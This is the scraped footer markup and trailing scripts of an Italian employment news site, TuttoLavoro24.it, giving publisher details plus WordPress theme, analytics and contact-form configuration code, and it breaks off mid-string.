<div class="tdi_155_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_155_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-repeat:repeat!important;background-position:center top!important}@media (min-width:768px) and (max-width:1018px){.tdi_155_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important}}</style></div><style>.tdi_155_rand_style{background-color:#1e73be!important}@media (min-width:768px) and (max-width:1018px){.tdi_155_rand_style{background-color:#1e73be!important}}</style></div><div class="vc_column tdi_158  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_158{vertical-align:baseline}.tdi_158>.wpb_wrapper,.tdi_158>.wpb_wrapper>.tdc-elements{display:block}.tdi_158>.wpb_wrapper>.tdc-elements{width:100%}.tdi_158>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_158>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_159 tdm-inline-block td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_159" >
<style>.tdi_159{text-align:left!important}.tdi_159 .tdm-descr{color:#ffffff;font-family:Oxygen!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){.tdi_159 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">
<br>TuttoLavoro24.it Testata giornalistica registrata presso il Tribunale di Roma al n. 97/2020 del 25 settembre 2020 - Aut. ROC n. 39028
<br/>
<br>
Editore: <a href="https://tuttolavoro24.it/nevera-editore-s-r-l/" style="color:white">Nevera Editore s.r.l.</a> via Tiburtina, 5 - 00185 Roma<br>
Direttore Responsabile: Alessandra Decini<br>
redazione: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="8af8efeeebf0e3e5e4efcafefffefee5e6ebfce5f8e5b8bea4e3fe">[email&#160;protected]</a><br/>
pubblicità: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="8cede8fae9fef8e5ffe5e2ebccf8f9f8f8e3e0edfae3fee3beb8a2e5f8">[email&#160;protected]</a></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_160 tdm-inline-block td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_160" >
<style>.tdi_160{margin-top:20px!important}</style>
<style>.tdi_160{text-align:left!important}.tdi_160 .tdm-descr{color:#ffffff;font-family:Oxygen!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){.tdi_160 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Powered by <a style="color:white" href="https://innubes.it">inNUbes s.r.l.</a> Copyright © 2024 Nevera Editore s.r.l. - "Photo Credits: L'editore ha i diritti di utilizzo delle immagini presenti sul sito"</p></div></div></div><div class="vc_column tdi_162  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_162{vertical-align:baseline}.tdi_162>.wpb_wrapper,.tdi_162>.wpb_wrapper>.tdc-elements{display:block}.tdi_162>.wpb_wrapper>.tdc-elements{width:100%}.tdi_162>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_162>.wpb_wrapper{width:auto;height:auto}.tdi_162{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_162{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_163 td_block_template_5">
<style>.tdi_163.td-a-rec{text-align:center}.tdi_163.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_163 .td-element-style{z-index:-1}.tdi_163 .td-adspot-title{color:#ffffff}.tdi_163 .td_spot_img_all img,.tdi_163 .td_spot_img_tl img,.tdi_163 .td_spot_img_tp img,.tdi_163 .td_spot_img_mob img{border-style:none}</style><a href="#" class="evolution-show-consent-ui">Preferenze Privacy</a></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696f3801ac586
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-a-rec:has(>.player_evolution){transform:none!important}.td-main-content-wrap .tdc_zone{z-index:2!important}.homepage-news .td_module_10 .td-post-category{display:table}</style>

		<!-- Snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5VPDNJV" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Termina lo snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		
<script  src="https://tuttolavoro24.it/wp-content/cache/minify/501dc.js"></script>

<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script  src="https://tuttolavoro24.it/wp-content/cache/minify/1f540.js"></script>

<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-13 10:50:50+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tuttolavoro24.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>




















<script  src="https://tuttolavoro24.it/wp-content/cache/minify/7910b.js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_50';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_50');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","align_horiz":"content-horiz-center","tdc_css":"eyJhbGwiOnsiYmFja2dyb3VuZC1jb2xvciI6IiMxZTczYmUiLCJkaXNwbGF5IjoiIn19","text_color":"#ffffff","f_elem_font_transform":"capitalize","tds_menu_active":"tds_menu_active1","tds_menu_active1-line_color":"#ffffff","block_type":"tdb_header_menu","menu_id":"","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style","context":""}';

                    
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_64';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_64');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","align_horiz":"content-horiz-center","menu_id":"","f_elem_font_family":"450","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","tds_menu_active1-text_color_h":"#ffffff","tds_menu_active":"tds_menu_active1","tds_menu_active2-border_style":"","f_elem_font_transform":"none","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","mm_width":"1200","mm_subcats_bg":"#ffffff","f_mm_sub_font_family":"450","f_mm_sub_font_weight":"400","f_mm_sub_font_line_height":"1.1","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_bg":"#f7f7f7","mm_elem_bg_a":"[base64]","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"5px 10px","mm_elem_space":"10","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiIyMHB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHgifQ==","image_height":"60","modules_category_margin":"3px 0 6px 0","f_title_font_family":"450","f_title_font_weight":"400","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","f_title_font_line_height":"1.2","mm_subcats_posts_limit":"5","cat_bg":"#0d0b52","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_child_cats":"10","mm_sub_width":"eyJhbGwiOiIxNjAiLCJwb3J0cmFpdCI6IjEzMCJ9","mm_elem_color":"#000000","mm_elem_color_a":"#ffffff","sub_shadow_shadow_size":"0","sub_border_size":"1","f_sub_elem_font_family":"450","f_sub_elem_font_weight":"400","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","tds_menu_sub_active1-sub_text_color_h":"#162eb7","sub_rest_top":"-16","sub_border_color":"#dddddd","f_sub_elem_font_line_height":"1.2","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(29,121,242,0.05)","main_sub_icon_align":"0","video_icon":"30","elem_padd":"eyJwb3J0cmFpdCI6IjAgNnB4In0=","mm_align_screen":"yes","sub_elem_padd":"eyJwb3J0cmFpdCI6IjdweCAyMXB4In0=","text_color":"#ffffff","show_mega_cats":"yes","sub_icon_space":"10","tdc_css":"[base64]","inline":"yes","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_64","tdc_css_class":"tdi_64","tdc_css_class_style":"tdi_64_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_67';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 16px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_size":"15","tdicon":"td-icon-magnifier-thin-long","tdc_css":"[base64]","show_form":"yes","form_width":"eyJhbGwiOiI2MzAiLCJwb3J0cmFpdCI6IjUzMCJ9","modules_on_row":"50%","input_border":"0 0 1px 0","btn_padding":"6px 20px","results_border":"0","results_padding":"0 20px","results_msg_padding":"20px 10px 10px","arrow_color":"#ffffff","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.46)","form_border":"0","f_input_font_family":"450","f_input_font_weight":"400","f_input_font_size":"15","f_placeholder_font_family":"450","f_placeholder_font_weight":"400","f_placeholder_font_size":"15","f_btn_font_family":"450","f_btn_font_weight":"400","f_btn_font_size":"12","f_btn_font_transform":"","f_results_msg_font_family":"450","f_results_msg_font_style":"normal","f_results_msg_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","results_msg_color":"#162eb7","f_title_font_family":"450","f_title_font_weight":"400","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","image_height":"80","results_limit":"6","modules_gap":"20","modules_category":"","title_txt_hover":"#162eb7","btn_bg":"[base64]","btn_bg_h":"[base64]","video_icon":"30","float_block":"yes","icon_padding":"2.7","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_fon